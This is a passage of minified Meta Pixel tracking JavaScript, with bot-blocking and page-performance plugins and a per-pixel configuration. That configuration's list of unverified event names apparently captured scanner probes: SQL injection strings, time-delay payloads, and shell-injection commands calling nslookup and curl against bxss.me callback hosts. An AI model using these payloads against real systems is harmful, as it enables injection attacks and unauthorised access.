e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1139854350042977", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1139854350042977", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1139854350042977", "InferredEvents", true);
config.set("1139854350042977", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ct","st","zp","country","ph","db","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1139854350042977", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1139854350042977", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1139854350042977", "IWLParameters", true);
fbq.set("iwlExtractors", "1139854350042977", []);
config.set("1139854350042977", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1139854350042977", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1139854350042977", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1139854350042977", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1139854350042977", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1139854350042977", "ProhibitedSources", true);
config.set("1139854350042977", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":["q"],"url":[]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1139854350042977", "UnwantedData", true);
config.set("1139854350042977", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1139854350042977", "IABPCMAEBridge", true);
config.set("1139854350042977", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1139854350042977", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1139854350042977", "ESTRuleEngine", true);
fbq.set("estRules", "1139854350042977", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get off now"}]},"derived_event_name":"SubmitApplication","transformations":[1],"rule_status":"ACTIVE","rule_id":"8538512849567617"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"sign up now"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"1676286539884981"}]);
config.set("1139854350042977", "eventValidation", {"unverifiedEventNames":["\u0040\u0040WPDMy","InternalClick\\'\\\"","InternalClick-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"Bp9FYXu5\\\"=\\\"","-1\\' OR 5*5=25 or \\'rM9kizr4\\'=\\'","WatchVideo","\u0040\u00408BWKa","PageViewunNg1kR8\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"xQmZjHYD\\\"=\\\"","-1\\' OR 5*5=25 or \\'uPITBrQQ\\'=\\'","\u0040\u0040BgJFC","PageViewWQbJSWcs\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"qMnMCPWi\\\"=\\\"","-1\\' OR 5*5=25 or \\'HSxC20Lx\\'=\\'","\u0040\u0040P9xLm","PageView54xE4gsn\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"BykpEhIp\\\"=\\\"","-1\\' OR 5*5=25 or \\'FFDku4bW\\'=\\'","\u0040\u0040sxzET","PageView7SICK9Wn\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"j4iYKikI\\\"=\\\"","-1\\' OR 5*5=25 or \\'V4S3ugr4\\'=\\'","\u0040\u004036DG2","PageViewbrHX4lQD\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"EDbNsBqm\\\"=\\\"","-1\\' OR 5*5=25 or \\'0KdXeRNy\\'=\\'","\u0040\u0040vazZE","PageView5YGugTsQ\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"T6IwGGCz\\\"=\\\"","-1\\' OR 5*5=25 or \\'DnkG4AXm\\'=\\'","\u0040\u0040ma0eL","PageViewTfNk0NKF\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'yXSk7of7\\'=\\'","-1\\\" OR 5*5=25 or \\\"PbIERR9O\\\"=\\\"","\u0040\u00400iXi7","PageView21ljbXPh\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'mhQRGeax\\'=\\'","-1\\\" OR 5*5=25 or \\\"2sE1fPjP\\\"=\\\"","\u0040\u0040UDOJ8","PageViewz4DI1whk\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'NjaZ8ubP\\'=\\'","-1\\\" OR 5*5=25 or \\\"vLKrB4Ta\\\"=\\\"","\u0040\u0040nC0BI","PageViewL9buB9JK\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'vw0yuBuF\\'=\\'","-1\\\" OR 5*5=25 or \\\"ZNzwncfw\\\"=\\\"","\u0040\u00402kP3p","-1\\' OR 5*5=25 or \\'sapskaO2\\'=\\'","PageViewrrCj5r29\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"R9ttcgRp\\\"=\\\"","\u0040\u0040NGvBF","PageView43cFzGIi\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'Zk8mOe31\\'=\\'","-1\\\" OR 5*5=25 or \\\"Yelova1R\\\"=\\\"","\u0040\u0040vnXOk","PageViewCAgEURFh\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"YRsYS4e6\\\"=\\\"","-1\\' OR 5*5=25 or \\'bvtBwBea\\'=\\'","\u0040\u0040xjnMB","PageViewObyDCsTv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"tSqYwHRE\\\"=\\\"","-1\\' OR 5*5=25 or \\'CgLtqExw\\'=\\'","\u0040\u0040oN4jw","PageViewx7eZ6DDr\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"5rt96OtH\\\"=\\\"","-1\\' OR 5*5=25 or \\'JU9Za3qi\\'=\\'","\u0040\u0040lvHRF","PageViewzVW5Ve8M\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"PI9hIdh0\\\"=\\\"","-1\\' OR 5*5=25 or \\'HJSxoBPT\\'=\\'","(select 198766*667891)","\u0040\u00400SpuU","PageViewl2tBfUGX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"EoxVQ0FS\\\"=\\\"","-1\\' OR 5*5=25 or \\'9J108wWe\\'=\\'","-1\\\" OR 5*5=25 --","-1\\' OR 5*5=25 --","-1 OR 5*5=25 --","-1 OR 5*5=25","\u0040\u00409PPOQ","PageViewQbo43ns3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+671-671-1=0+0+0+1 --","-1\\' OR 2+785-785-1=0+0+0+1 or \\'3y5y6kQq\\'=\\'","-1\\' OR 2+991-991-1=0+0+0+1 --","-1 OR 2+205-205-1=0+0+0+1","-1 OR 2+602-602-1=0+0+0+1 --","\u0040\u0040OuANq","PageViewbRyam4L7\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+636-636-1=0+0+0+1 --","-1\\' OR 2+374-374-1=0+0+0+1 or \\'xS5IEGO1\\'=\\'","-1\\' OR 2+625-625-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+937-937-1=0+0+0+1 --","\u0040\u00408n6JD","ViewContent\\'\\\"","ViewContent-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+363-363-1=0+0+0+1 --","-1\\' OR 2+735-735-1=0+0+0+1 or \\'JpqcAbtf\\'=\\'","-1\\' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+876-876-1=0+0+0+1","-1 OR 2+778-778-1=0+0+0+1 --","\u0040\u00409h41H","PageViewpgz4Vot6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+448-448-1=0+0+0+1 --","-1\\' OR 2+754-754-1=0+0+0+1 or \\'RsR2keN2\\'=\\'","-1\\' OR 2+979-979-1=0+0+0+1 --","-1 OR 2+285-285-1=0+0+0+1","-1 OR 2+12-12-1=0+0+0+1 --","\u0040\u00409crbt","PageViewFg8OkBef\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+720-720-1=0+0+0+1 --","-1\\' OR 2+867-867-1=0+0+0+1 or \\'Ux9S75jK\\'=\\'","-1\\' OR 2+960-960-1=0+0+0+1 --","-1 OR 2+736-736-1=0+0+0+1","-1 OR 2+466-466-1=0+0+0+1 --","\u0040\u0040Kxyy4","PageViewuGEZmW2w\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+777-777-1=0+0+0+1 --","-1\\' OR 2+389-389-1=0+0+0+1 or \\'AWFJAXSP\\'=\\'","-1\\' OR 2+334-334-1=0+0+0+1 --","-1 OR 2+171-171-1=0+0+0+1","-1 OR 2+24-24-1=0+0+0+1 --","\u0040\u0040hMc7U","PageView1NM0AffI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+316-316-1=0+0+0+1 --","-1\\' OR 2+994-994-1=0+0+0+1 or \\'63lqGO9r\\'=\\'","-1\\' OR 2+834-834-1=0+0+0+1 --","-1 OR 2+723-723-1=0+0+0+1","-1 OR 2+320-320-1=0+0+0+1 --","not set","15secondTrigger","\\'A\\'.concat(70-3).concat(22*4).concat(117).concat(90).concat(106).concat(89)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitpz\\'+\\'caeeurko30e2b.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(103).concat(89).concat(113).concat(81)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitzz\\'+\\'jshqtikab11e0.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(121).concat(69).concat(101).concat(73)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitto\\\"+\\\"wjakewaf9da41.bxss.me.\\\")[3].to_s)+\\\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfjztvutsj81954.bxss.me||curl${IFS}hitkfjztvutsj81954.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfjztvutsj81954.bxss.me||curl${IFS}hitkfjztvutsj81954.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwpzqdvtsbne9bca.bxss.me||curl${IFS}hitwpzqdvtsbne9bca.bxss.me)",";(nslookup -q=cname hitbwxzgezrxvf96e0.bxss.me||curl hitbwxzgezrxvf96e0.bxss.me)|(nslookup -q=cname hitbwxzgezrxvf96e0.bxss.me||curl hitbwxzgezrxvf96e0.bxss.me)&(nslookup -q=cname hitbwxzgezrxvf96e0.bxss.me||curl hitbwxzgezrxvf96e0.bxss.me)","`(nslookup -q=cname hitfdotvqjgfr7abf2.bxss.me||curl hitfdotvqjgfr7abf2.bxss.me)`","|(nslookup -q=cname hitnyhyzbnuun72764.bxss.me||curl hitnyhyzbnuun72764.bxss.me)","&(nslookup -q=cname hitojegxsppvna258b.bxss.me||curl hitojegxsppvna258b.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitojegxsppvna258b.bxss.me||curl hitojegxsppvna258b.bxss.me)&`\\'","&nslookup -q=cname hitwnwkuzwsep1862d.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitwnwkuzwsep1862d.bxss.me&`\\'","$(nslookup -q=cname hitwheiuujyxub230c.bxss.me||curl hitwheiuujyxub230c.bxss.me)","PageView|echo sepcwe$()\\\\ ppwgis\\\\nz^xyu||a #\\' |echo sepcwe$()\\\\ ppwgis\\\\nz^xyu||a #|\\\" |echo sepcwe$()\\\\ ppwgis\\\\nz^xyu||a #","(nslookup -q=cname hitfhrbsdcnpcac82d.bxss.me||curl hitfhrbsdcnpcac82d.bxss.me))","|echo vzvwxw$()\\\\ lmxjfh\\\\nz^xyu||a #\\' |echo vzvwxw$()\\\\ lmxjfh\\\\nz^xyu||a #|\\\" |echo vzvwxw$()\\\\ lmxjfh\\\\nz^xyu||a #","PageView&echo jjdovl$()\\\\ fevnpk\\\\nz^xyu||a #\\' &echo jjdovl$()\\\\ fevnpk\\\\nz^xyu||a #|\\\" &echo jjdovl$()\\\\ fevnpk\\\\nz^xyu||a #","&echo onhvpd$()\\\\ zszewi\\\\nz^xyu||a #\\' &echo onhvpd$()\\\\ zszewi\\\\nz^xyu||a #|\\\" &echo onhvpd$()\\\\ zszewi\\\\nz^xyu||a #","echo vussxd$()\\\\ weuxjm\\\\nz^xyu||a #\\' &echo vussxd$()\\\\ weuxjm\\\\nz^xyu||a #|\\\" &echo vussxd$()\\\\ weuxjm\\\\nz^xyu||a #","PageView\\\"||sleep(27*1000)*kavmrw||\\\"","PageView\\'||sleep(27*1000)*nvfehg||\\'","PageView\\\"&&sleep(27*1000)*dixyby&&\\\"","PageView\\'&&sleep(27*1000)*ksugta&&\\'","gethostbyname(lc(\\'hitpy\\'.\\'qbtrgdpr6e53d.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(111).chr(80).chr(122).chr(65)","\\\".gethostbyname(lc(\\\"hitfg\\\".\\\"grinpkkz806c1.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(97).chr(67).chr(114).chr(71).\\\"","\\'.gethostbyname(lc(\\'hitwo\\'.\\'iwowndwba0815.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(121).chr(84).chr(101).chr(88).\\'","PageView&n951230=v908476","T0dXUUh2QTg=","${10000323+10000043}","PageView9066688","&(nslookup${IFS}-q${IFS}cname${IFS}hitkcogtscpukd4f9e.bxss.me||curl${IFS}hitkcogtscpukd4f9e.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkcogtscpukd4f9e.bxss.me||curl${IFS}hitkcogtscpukd4f9e.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hittuitvhxzitefd26.bxss.me||curl${IFS}hittuitvhxzitefd26.bxss.me)",";(nslookup -q=cname hitueagrxezzy80264.bxss.me||curl hitueagrxezzy80264.bxss.me)|(nslookup -q=cname hitueagrxezzy80264.bxss.me||curl hitueagrxezzy80264.bxss.me)&(nslookup -q=cname hitueagrxezzy80264.bxss.me||curl hitueagrxezzy80264.bxss.me)","`(nslookup -q=cname hitjwlzxweqhm82836.bxss.me||curl hitjwlzxweqhm82836.bxss.me)`","&(nslookup -q=cname hitksqsymiueh0c23d.bxss.me||curl hitksqsymiueh0c23d.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitksqsymiueh0c23d.bxss.me||curl hitksqsymiueh0c23d.bxss.me)&`\\'","|(nslookup -q=cname hitwqasaoxcleeb69b.bxss.me||curl hitwqasaoxcleeb69b.bxss.me)","&nslookup -q=cname hittzlwlbrldtf2dbd.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hittzlwlbrldtf2dbd.bxss.me&`\\'","$(nslookup -q=cname hittmqyifuzycddd4e.bxss.me||curl hittmqyifuzycddd4e.bxss.me)","(nslookup -q=cname hitclvyetefpy1bb62.bxss.me||curl hitclvyetefpy1bb62.bxss.me))","PageView|echo knylzm$()\\\\ hwpazm\\\\nz^xyu||a #\\' |echo knylzm$()\\\\ hwpazm\\\\nz^xyu||a #|\\\" |echo knylzm$()\\\\ hwpazm\\\\nz^xyu||a #","|echo rkyqmq$()\\\\ yamsah\\\\nz^xyu||a #\\' |echo rkyqmq$()\\\\ yamsah\\\\nz^xyu||a #|\\\" |echo rkyqmq$()\\\\ yamsah\\\\nz^xyu||a #","PageView&echo prnpwp$()\\\\ phyqqa\\\\nz^xyu||a #\\' &echo prnpwp$()\\\\ phyqqa\\\\nz^xyu||a #|\\\" &echo prnpwp$()\\\\ phyqqa\\\\nz^xyu||a #","&echo dmbqps$()\\\\ grmhff\\\\nz^xyu||a #\\' &echo dmbqps$()\\\\ grmhff\\\\nz^xyu||a #|\\\" &echo dmbqps$()\\\\ grmhff\\\\nz^xyu||a #","\\'A\\'.concat(70-3).concat(22*4).concat(105).concat(89).concat(100).concat(85)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitze\\'+\\'dcvbeiyf62baf.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(89).concat(101).concat(73)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitew\\'+\\'oucgcwua8acf0.bxss.me.\\')[3].to_s)+\\'","echo akuvps$()\\\\ dquqvu\\\\nz^xyu||a #\\' &echo akuvps$()\\\\ dquqvu\\\\nz^xyu||a #|\\\" &echo akuvps$()\\\\ dquqvu\\\\nz^xyu||a #","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(106).concat(66).concat(114).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitod\\\"+\\\"sxycfjaffe119.bxss.me.\\\")[3].to_s)+\\\"","PageView\\\"||sleep(27*1000)*encqkn||\\\"","PageView\\'||sleep(27*1000)*jlbzld||\\'","PageView\\'&&sleep(27*1000)*epxrvj&&\\'","PageView\\\"&&sleep(27*1000)*osogct&&\\\"","XNzWfPc8","\u0040\u0040nFhen","PageViewTaqiaK99\\')) OR 16=(SELECT 16 FROM PG_SLEEP(15))--","PageViewgxtxLnPF\\') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewRXQ9Iipt\\' OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewvsoQKv1w\\'; waitfor delay \\'0:0:15\\' --","PageView9658806","&(nslookup${IFS}-q${IFS}cname${IFS}hitylwgthafqk38d9a.bxss.me||curl${IFS}hitylwgthafqk38d9a.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitylwgthafqk38d9a.bxss.me||curl${IFS}hitylwgthafqk38d9a.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpfhnsqnaqtffb24.bxss.me||curl${IFS}hitpfhnsqnaqtffb24.bxss.me)",";(nslookup -q=cname hittgqjvelobb04f5b.bxss.me||curl hittgqjvelobb04f5b.bxss.me)|(nslookup -q=cname hittgqjvelobb04f5b.bxss.me||curl hittgqjvelobb04f5b.bxss.me)&(nslookup -q=cname hittgqjvelobb04f5b.bxss.me||curl hittgqjvelobb04f5b.bxss.me)","`(nslookup -q=cname hityunnrhiruw08f6d.bxss.me||curl hityunnrhiruw08f6d.bxss.me)`","|(nslookup -q=cname hithwjfrhrbzbafa81.bxss.me||curl hithwjfrhrbzbafa81.bxss.me)","&(nslookup -q=cname hitxccblkaeja92584.bxss.me||curl hitxccblkaeja92584.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitxccblkaeja92584.bxss.me||curl hitxccblkaeja92584.bxss.me)&`\\'","&nslookup -q=cname hitiwjkqruynhdfffc.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitiwjkqruynhdfffc.bxss.me&`\\'","$(nslookup -q=cname hitjyvscvczvfac9e6.bxss.me||curl hitjyvscvczvfac9e6.bxss.me)","(nslookup -q=cname hitnnqknzdvqub131b.bxss.me||curl hitnnqknzdvqub131b.bxss.me))","PageView|echo jjhofn$()\\\\ xyvlir\\\\nz^xyu||a #\\' |echo jjhofn$()\\\\ xyvlir\\\\nz^xyu||a #|\\\" |echo jjhofn$()\\\\ xyvlir\\\\nz^xyu||a #","|echo gnhinv$()\\\\ rcggvf\\\\nz^xyu||a #\\' |echo gnhinv$()\\\\ rcggvf\\\\nz^xyu||a #|\\\" |echo gnhinv$()\\\\ rcggvf\\\\nz^xyu||a #","PageView&echo fqwrhq$()\\\\ ugnirn\\\\nz^xyu||a #\\' &echo fqwrhq$()\\\\ ugnirn\\\\nz^xyu||a #|\\\" &echo fqwrhq$()\\\\ ugnirn\\\\nz^xyu||a #","&echo wrwrcx$()\\\\ ylhwsr\\\\nz^xyu||a #\\' &echo wrwrcx$()\\\\ ylhwsr\\\\nz^xyu||a #|\\\" &echo wrwrcx$()\\\\ ylhwsr\\\\nz^xyu||a #","echo sgtakt$()\\\\ gqnjnf\\\\nz^xyu||a #\\' &echo sgtakt$()\\\\ gqnjnf\\\\nz^xyu||a #|\\\" &echo sgtakt$()\\\\ gqnjnf\\\\nz^xyu||a #","-1\\\" OR 2+917-917-1=0+0+0+1 --","-1\\' OR 2+929-929-1=0+0+0+1 or \\'CnbnhiDr\\'=\\'","-1\\' OR 2+209-209-1=0+0+0+1 --","-1 OR 2+725-725-1=0+0+0+1","-1 OR 2+283-283-1=0+0+0+1 --","\\'A\\'.concat(70-3).concat(22*4).concat(111).concat(84).concat(113).concat(74)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitzh\\'+\\'vjrxyrpcee12e.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(72).concat(114).concat(85)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitze\\'+\\'cpxxtsfod3270.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(122).concat(79).concat(99).concat(89)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitpr\\\"+\\\"dpdecbuo4585f.bxss.me.\\\")[3].to_s)+\\\"","PageView\\'||sleep(27*1000)*txuyhn||\\'","PageView\\\"||sleep(27*1000)*mvrqdy||\\\"","PageView\\\"&&sleep(27*1000)*zwrxlp&&\\\"","PageView\\'&&sleep(27*1000)*edqzlu&&\\'","gethostbyname(lc(\\'hitiw\\'.\\'ikzugifq97e6c.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(118).chr(87).chr(99).chr(88)","\\\".gethostbyname(lc(\\\"hithp\\\".\\\"uhnawkiq12069.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(106).chr(88).chr(115).chr(65).\\\"","\\'.gethostbyname(lc(\\'hitke\\'.\\'sqsnfbviabce0.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(70).chr(103).chr(87).\\'","PageView&n905650=v938664","${9999073+9999050}","VFJsNjNYRU8=","\\\"+response.write(9098915*9028579)+\\\"","\\'+response.write(9098915*9028579)+\\'","response.write(9098915*9028579)","lU1ubaHU: rovQc6b1","MYl0h3Et","\u0040\u00408iecc","PageViewpGREchGa\\')) OR 294=(SELECT 294 FROM PG_SLEEP(15))--","PageViewyngdnf6l\\') OR 347=(SELECT 347 FROM PG_SLEEP(15))--","PageViewT7ApWhdq\\' OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewDAOvgXWD\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+131-131-1=0+0+0+1 --","-1\\' OR 2+210-210-1=0+0+0+1 or \\'uABqN8HH\\'=\\'","-1\\' OR 2+537-537-1=0+0+0+1 --","-1 OR 2+430-430-1=0+0+0+1","-1 OR 2+394-394-1=0+0+0+1 